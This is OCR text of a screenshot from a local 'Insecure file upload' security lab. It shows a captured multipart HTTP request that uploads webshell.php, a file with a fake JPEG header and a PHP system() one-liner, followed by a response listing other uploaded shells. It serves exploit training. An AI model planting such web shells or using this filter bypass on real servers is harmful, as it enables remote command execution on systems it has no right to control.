 The file webshell.php.png has been uploaded.
Labs / Insecure file u
Choose a file
Default file input example
Choose file webshell.php.png
Upload
Request
Pretty Raw Hex
\n
1 POST /labs/f0x02.php HTTP/1.1
2 Host: localhost
3 Content-Length: 229
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-GB
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary83kChaCkIZyNjBfM
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/labs/f0x02.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundary83kChaCkIZyNjBfM
23 Content-Disposition: form-data; name="uploaded_file"; filename="webshell.php"
24 Content-Type: text/html
25
26 ÿØÿà<?php system($_GET['cmd']); ?>
27
28 ------WebKitFormBoundary83kChaCkIZyNjBfM--
Response
Pretty Raw Hex Render
The file webshell.php has been uploaded.
Labs / Insecure file
Choose a file
Default file input example
Choose file No file cl
Upload
Uploaded files
cake.png
cmd.php
cmd1.php
logo.png
logo_small.php
logo_small.png
logs.php
polyglot.php
polyglot.png
polyglot2.php
webshell.php